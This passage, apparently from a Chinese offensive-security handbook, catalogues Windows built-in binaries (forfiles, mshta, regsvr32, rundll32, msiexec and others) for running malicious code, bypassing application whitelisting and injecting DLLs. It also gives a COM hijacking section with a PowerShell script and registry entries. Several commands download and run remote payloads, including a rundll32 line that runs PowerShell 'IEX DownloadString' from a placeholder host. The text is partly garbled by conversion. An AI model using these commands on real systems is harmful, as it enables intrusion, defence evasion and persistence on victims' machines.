用例：执行dll 文件 所需权限：User 操作系统：Windows Vista，Windows 7， Windows 8，Windows 8.1，Windows 10

## Forfiles.exe

选择并执行一个文件或一组文件的命令。常用于对批处理。

**路径**C:\Windows\System32\forfiles.exe C:\Windows\SysWOW64\forfiles.exe

执行恶意代码

执行calc.exe。

forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe

执行evil.exe。

forfiles /p c:\windows\system32 /m notepad.exe /c "c:\folder\normal.dll:evil.exe"

用例：使用forfiles 从隐藏在备用数据流中的二进制文件启动新进程 所需权限： User 操作系统：Windows vista，Windows 7，Windows 8，Windows 8.1， Windows 10

## Ftp.exe

用于连接FTP 服务器的二进制程序

**文件路径**C:\Windows\System32\ftp.exe C:\Windows\SysWOW64\ftp.exe

执行恶意代码

执行放在文本文件中的命令。

echo !calc.exe > ftpcommands.txt && ftp -s:ftpcommands.txt

用例：使用ftp.exe 生成新进程执行恶意代码。 所需的YourCommand 权限：用户 操作系统：Windows 7，Windows 8，Windows 8.1，Windows 10

## Gpscript.exe

**文件路径**C:\Windows\System32\gpscript.exe C:\Windows\SysWOW64\gpscript.exe

执行恶意代码

在组策略中配置登录脚本。

Gpscript /logon

在组策略中配置启动脚本

Gpscript /startup

用例：添加本地组策略登录脚本以执行文件并隐藏防御性对策措施 所需权限： Administrator 操 作 系 统 ：Windows Vista，Windows 7，Windows 8， Windows 8.1，Windows 10

具体参考： https://oddvar.moe/2018/04/27/gpscript-exe-another-lolbin- to-the-list/

## Hh.exe

用于在Windows 中处理chm 文件的二进制文件

文件路径

C:\Windows\System32\hh.exeC:\Windows\SysWOW64\hh.ex

下载

使用HTML 帮助文件打开目标PowerShell 脚本。

HH.exe <http://some.url/script.ps1>

执行恶意代码

使用HTML 帮助文件执行calc.exe。

HH.exe c:\windows\system32\calc.exe

用例：使用HH.exe 执行其他进程或者恶意代码 所需权限：User 操作系统： Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Ie4uinit.exe

**文件路径**c:\windows\system32\ie4uinit.exe c:\windows\sysWOW64\ie4uinit.exe c:\windows\system32\ieuinit.inf c:\windows\sysWOW64\ieuinit.inf

执行恶意代码

从专门准备的ie4uinit.inf 文件中执行命令。

ie4uinit.exe -BaseSettings

用例：通过复制文件将代码执行到另一个位置 所需权限：User 操作系统： Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

详情参考： https://bohops.com/2018/03/10/leveraging-inf-sct-fetch- execute-techniques-for-bypass-evasion-persistence-part-2/

## Ieexec.exe

IEExec.exe 是.Net 框架中的一个可执行文件，能够通过指定URL 来运行托管在远程目标上的应用程序。

**文件路径**C:\Windows\Microsoft.NET\Framework\v2.0.50727\ieexec.exe C:\Windows\Microsoft.NET\Framework64\v2.0.50727\ieexec.exe

下载并执行恶意代码

从远程服务器下载并执行bypass.exe。

ieexec.exe http://x.x.x.x:8080/bypass.exe

用例：从远程位置下载并运行攻击者代码 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Infdefaultinstall.exe

**文件路径**C:\Windows\System32\Infdefaultinstall.exe C:\Windows\SysWOW64\Infdefaultinstall.exe

执行恶意代码

使用scrobj.dll 从输入到特别准备的INF 文件中的命令执行SCT 脚本。

InfDefaultInstall.exe Infdefaultinstall.inf

用例：代码执行 所需权限：User 操作系统：Windows Vista，Windows 7， Windows 8，Windows 8.1，Windows 10

## Installutil.exe

Installer 工具是一个命令行实用程序，允许您通过执行指定程序集中的安装程序组件来安装和卸载服务器资源

**文件路径**C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe C:\Windows\Microsoft.NET\Framework64\v2.0.50727\InstallUtil.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe

应用程序白名单绕过

执行目标.NET DLL 或EXE。

InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll

执行恶意代码

执行目标.NET DLL 或EXE。

InstallUtil.exe /logfile= /LogToConsole=false /U AllTheThings.dll

用例：用于执行代码并绕过应用程序白名单 所需权限：User 操作系统： Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Mavinject.exe

**文件路径**C:\Windows\System32\mavinject.exe C:\Windows\SysWOW64\mavinject.exe

执行恶意代码

使用PID 3110 将evil.dll 注入进程。

MavInject.exe 3110 /INJECTRUNNING c:\folder\evil.dll

将存储为备用数据流（ADS）的file.dll 注入到具有PID 4172 的进程中

Mavinject.exe 4172 /INJECTRUNNING "c:\ads\file.txt:file.dll"

用例：将dll 文件注入正在运行的进程 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Microsoft.Workflow.Compiler.exe

**文件路径**C:\Windows\Microsoft.Net\Framework64\v4.0.30319\Microsoft.Workflow.Compiler. exe

执行恶意代码

在test.xml 文件中引用的XOML 文件，编译并执行C＃或VB.net 代码。

Microsoft.Workflow.Compiler.exe tests.xml results.xml

用例：编译和运行代码 所需权限：User 操作系统：Windows 10S

## Mmc.exe

将管理单元加载到本地、远程管理Windows 系统的二进制程序。

**文件路径**C:\Windows\System32\mmc.exe C:\Windows\SysWOW64\mmc.exe

执行恶意代码

启动“后台”MMC 进程并调用COM 有效负载

mmc.exe -Embedding c:\path\to\test.msc

用例：配置管理单元以加载已添加到注册表的COM 自定义类（CLSID） 所需权限：User 操作系统：Windows 10

## Msconfig.exe

MSConfig 是一个故障排除工具，用于临时禁用或重新启用在启动过程中运行的软件，设备驱动程序或Windows 服务，以帮助用户确定Windows 出现问题的原因

文件路径

C:\Windows\System32\msconfig.exe

执行恶意代码

执行在精心设计的c:\windows\system32\mscfgtlc.xml 中嵌入的命令。

Msconfig.exe -5

用例：使用Msconfig.exe 执行代码 所需权限：管理员 操作系统：Windows vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Msdt.exe

文件路径

C:\Windows\System32\Msdt.exeC:\Windows\SysWOW64\Msdt.exe

执行恶意代码

执行Microsoft 诊断工具并执行PCW8E57.xml 文件中引用的恶意.MSI。

msdt.exe -path C:\WINDOWS\diagnostics\index\PCWDiagnostic.xml -af C:\PCW8 E57.xml /skip TRUE

用例：执行代码绕过应用程序白名单 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Mshta.exe

**文件路径**C:\Windows\System32\mshta.exe C:\Windows\SysWOW64\mshta.exe

执行

打开目标.HTA 并执行嵌入式JavaScript，JScript 或VBScript。

mshta.exe evilfile.hta

执行作为命令行参数提供的VBScript。

mshta.exe vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.] sct"")"))

执行作为命令行参数提供的JavaScript。

mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLB AS-Project/LOLBAS/master/OSBinaries/Payload/Mshta_calc.sct").Exec();close();

用例：执行代码 所需权限：User 操作系统：Windows Vista，Windows 7， Windows 8，Windows 8.1，Windows 10 Mitre：T1170 ）

## Msiexec.exe

由Windows 用于执行msi 文件的二进制程序

**文件路径**C:\Windows\System32\msiexec.exe C:\Windows\SysWOW64\msiexec.exe

执行恶意代码

以静默方式安装目标.MSI 文件。

msiexec /quiet /i cmd.msi

以静默方式 安装目标远程和重命名的.MSI 文件。

msiexec /q /i <http://192.168.100.3/tmp/cmd.png>

用例：使用来自远程服务器的攻击代码执行自定义msi 文件调用DLLRegisterServer 注册目标DLL。

msiexec /y "C:\folder\evil.dll"

调用DLLRegisterServer 取消注册目标DLL。

msiexec /z "C:\folder\evil.dll"

用例：执行dll 文件 所需权限：User 操作系统：Windows Vista，Windows 7， Windows 8，Windows 8.1，Windows 10

## Odbcconf.exe

在Windows 中用于管理ODBC 连接的二进制程序

**文件路径**C:\Windows\System32\odbcconf.exe C:\Windows\SysWOW64\odbcconf.exe

执行恶意代码

加载目标.RSP 文件中指定的DLL。有关示例.RSP 文件，请参阅Playloads 文件夹。

odbcconf -f file.rsp

https://gist.githubusercontent.com/NickTyrer/6ef02ce3fd623483137b45f65 017352b/raw/fdffd313397ef13da61e329a9e8709f7d2458ebc/odbcconf.cs

用例：使用可以规避防御性对策的技术执行dll 文件 所需权限：User 操作系统： Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Pcalua.exe

程序兼容性助手程序

文件路径

C:\Windows\System32\pcalua.exe

执行恶意代码

使用程序兼容性助手打开目标.EXE。

pcalua.exe -a calc.exe

使用Program Compatibilty Assistant 打开目标.DLL 文件。

pcalua.exe -a \\server\payload.dll

用例：执行恶意代码 所需权限：User 操作系统：Windows vista，Windows 7， Windows 8，Windows 8.1，Windows 10

## Presentationhost.exe

文件用于执行浏览器应用程序

**文件路径**C:\Windows\System32\Presentationhost.exe C:\Windows\SysWOW64\Presentationhost.exe

执行恶意代码

执行目标XAML 浏览器应用程序（XBAP）文件

Presentationhost.exe C:\temp\Evil.xbap

用例：在xbap 文件中执行代码 所需权限：User 操作系统：Windows vista， Windows 7，Windows 8，Windows 8.1，Windows 10

## Regasm.exe

**路径**C:\Windows\Microsoft.NET\Framework\v2.0.50727\regasm.exe C:\Windows\Microsoft.NET\Framework64\v2.0.50727\regasm.exe C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe

应用程序白名单绕过

加载目标.DLL 文件并执行RegisterClass 函数。

regasm.exe AllTheThingsx64.dll

执行加载目标.DLL 文件并执行RegisterClass 函数。

regasm.exe AllTheThingsx64.dll

用例：执行代码并绕过应用程序白名单 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Register-cimprovider.exe

文件路径

C:\Windows\System32\Register-cimprovider.exe

C:\Windows\SysWOW64\Register-cimprovider.exe

执行恶意代码

加载目标.DLL。

Register-cimprovider -path "C:\folder\evil.dll"

用例：执行dll 文件中的代码 所需权限：User 操作系统：Windows Vista， Windows 7，Windows 8，Windows 8.1，Windows 10

## Regsvcs.exe

Regsvcs 和Regasm 是Windows 命令行实用程序，用于注册.NET 组件对象模型

（COM）程序集

文件路径

C:\Windows\System32\regsvcs.exe

C:\Windows\SysWOW64\regsvcs.exe

执行恶意代码

加载目标.DLL 文件并执行RegisterClass 函数。

regsvcs.exe AllTheThingsx64.dll

用例：执行dll 文件并绕过应用程序白名单 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10 Mitre：T1121

应用程序白名单绕过加载目标.DLL 文件并执行RegisterClass 函数。

regsvcs.exe AllTheThingsx64.dll

用例：执行dll 文件并绕过应用程序白名单 所需权限：User 操作系统：Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Regsvr32.exe

由Windows 用于注册dll

**文件路径**C:\Windows\System32\regsvr32.exe C:\Windows\SysWOW64\regsvr32.exe

应用程序白名单绕过

使用scrobj.dll 执行指定的远程.SCT 脚本。

regsvr32 /s /n /u /i:<http://example.com/file.sct>scrobj.dll 使用scrobj.dll 执行指定的本地.SCT 脚本。regsvr32.exe /s /u /i:file.sct scrobj.dll

执行恶意代码

使用scrobj.dll 执行指定的远程.SCT 脚本。

regsvr32 /s /n /u /i:<http://example.com/file.sct>scrobj.dll 使用scrobj.dll 执行指定的本地.SCT 脚本。regsvr32.exe /s /u /i:file.sct scrobj.dll

用例：从scriptlet 执行代码，绕过应用程序白名单 所需权限：User 操作系统： Windows Vista，Windows 7，Windows 8，Windows 8.1，Windows 10

## Rundll32.exe

由Windows 用于执行dll 文件

文件路径

C:\Windows\System32\rundll32.exeC:\Windows\SysWOW64\rundll32.exe

执行恶意代码

AllTheThingsx64 将是.DLL 文件，EntryPoint 将是要执行的.DLL 文件中的入口点的名称。

rundll32.exe AllTheThingsx64,EntryPoint

使用Rundll32.exe 执行运行从远程网站下载的PowerShell 脚本的JavaScript 脚本。

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();new%20 ActiveXObject("WScript.Shell").Run("powershell -nop -exec bypass -c IEX (New-O bject Net.WebClient).DownloadString('http://ip:port/');"

使用Rundll32.exe 执行运行calc.exe 的JavaScript 脚本。

rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";eval("w=new%20Active XObject(\"WScript.Shell\");w.run(\"calc\");window.close()");

使用Rundll32.exe 执行运行calc.exe 的JavaScript 脚本，然后终止Rundll32.exe 进程开始了。

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new% 20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseTe xt;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /i m rundll32.exe",0,true);}

使用Rundll32.exe 执行调用远程JavaScript 脚本的JavaScript 脚本。

rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObje ct("script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/mast er/test")

使用Rundll32.exe 加载已注册或被劫持的COM Server 有效负载。也适用于ProgID。

rundll32.exe -sta {CLSID}

执行ADS 中的.DLL 文件。

rundll32 "C:\ads\file.txt:ADSDLL.dll",DllMain

用例：执行备用数据流中的代码 所需权限：User 操作系统：Windows Vista， Windows 7，Windows 8，Windows 8.1，Windows 10

## COM 劫持

* 1. **COM 劫持(T1122)Component Object Model Hijacking(例 1)**





"C:\Program Files\Internet Explorer\iexplore.exe" shell:::{55555555-5555-5555-55 55-555555555555}

C:\Windows\explorer.exe shell:::{55555555-5555-5555-5555-555555555555}

$CLSID = "55555555-5555-5555-5555-555555555555"

Remove-Item -Recurse -Force -Path "HKCU:\Software\Classes\CLSID\{$CLSID}"

-ErrorAction SilentlyContinue

$payload = "C:\Users\demon\Desktop\mbox.dll"

New-Item -Path "HKCU:\Software\Classes\CLSID" -ErrorAction SilentlyContinue | Out-Null

New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" | Out-Null

New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" | Out

-Null

New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" | Out-Nul l

New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer 32" -Name "(default)" -Value $Payload | Out-Null

New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer 32" -Name "ThreadingModel" -Value "Apartment" | Out-Null

New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer 32" -Name "LoadWithoutCOM" -Value "" | Out-Null

New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder"

-Name "HideOnDesktop" -Value "" | Out-Null

New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder"

-Name "Attributes" -Value 0xf090013d -PropertyType DWORD | Out-Null

#forceiexploretoloadthemaliciousDLLandexecuteit

$shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F 39}")

$typeShwin = [System.Type]::GetTypeFromCLSID($shellWinGuid)

$shwin = [System.Activator]::CreateInstance($typeShwin) | ? {$_.fullname -match 'ie xplore'} | Select-Object -First 1

$shWin.Navigate2("shell:::{$CLSID}", 2048)

参考资料: https://ired.team/offensive-security/code-execution/forcing- iexplore.exe-to-load-a-malicious-dll-via-com-abuse

内含视频:https://[www.ggsec.cn/comhijack2.html](http://www.ggsec.cn/comhijack2.html)

## COM 劫持(T1122)Component Object Model Hijacking(例 2)

Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnc

e]

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnc e\setup]

@="rundll32 xwizards.dll,RunPropertySheet /u {00000001-0000-0000-0000-0000F EEDACDC}"

"COM Hijacking"=""

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Software\Classes\Scripting.Dictionary] @=""

[HKEY_CURRENT_USER\Software\Classes\Scripting.Dictionary\CLSID] @="{00000001-0000-0000-0000-0000FEEDACDC}"

[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000- 0000FEEDACDC}]

@="Scripting.Dictionary"

[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-

0000FEEDACDC}\InprocServer32] @="C:\\WINDOWS\\system32\\scrobj.dll" "ThreadingModel"="Apartment"

[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000- 0000FEEDACDC}\ProgID]

@="Scripting.Dictionary" [HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-

0000FEEDACDC}\ScriptletURL] @="https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSScripts/Payl oad/Slmgr_calc.sct"

[HKEY_CURRENT_USER\Software\Classes\CLSID\{00000001-0000-0000-0000-

0000FEEDACDC}\VersionIndependentProgID] @="Scripting.Dictionary"

cscript C:\Windows\System32\Printing_Admin_Scripts\zh-CN\prncnfg.vbs /? cscript C:\Windows\System32\Printing_Admin_Scripts\en-US\prncnfg.vbs /?



参考资料: https://twitter.com/harr0ey/status/1137443710197817344

## COM 劫持(T1122)Component Object Model Hijacking(例 3)

ht tps://[www.bleepingcomputer.com/news/security/windows-10-ransomware-](http://www.bleepingcomputer.com/news/security/windows-10-ransomware-) protection-bypassed-using-dll-injection/

## COM 劫持(T1122)Component Object Model Hijacking(例 4)



PS C:\Users\demon> $fileContent = [System.IO.File]::ReadAllBytes('C:\Users\demo n\Desktop\calcmutex.dll')

PS C:\Users\demon> $fileContentEncoded = [System.Convert]::ToBase64String($fil eContent)| set-content ("123.txt")

<http://www.4hou.com/technology/4958.html> https://github.com/3gstudent/test/blob/master/calcmutex.dll

